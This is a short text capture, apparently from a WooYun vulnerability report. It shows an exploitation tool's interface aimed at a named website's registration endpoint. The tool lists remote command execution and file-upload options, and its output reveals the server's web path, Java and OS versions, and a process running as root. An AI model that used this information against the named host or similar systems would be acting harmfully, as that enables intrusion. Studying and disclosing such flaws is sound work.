 目标地址： http://adv.yesky.com/leagueuserinfo/register.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 jav
网站物理路径： /home/tmg/homeice/apache-tomcat-6.0.16/webapps/ROOT
java.home: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
java.version: 1.6.0
os.name: Linux
os.arch: amd64
os.version: 2.6.18-164.el5
user.name: root
user.home: /root
user.dir: /home/tmg/homeice/apache-tomcat-6.0.16/bin
www.wooyun.org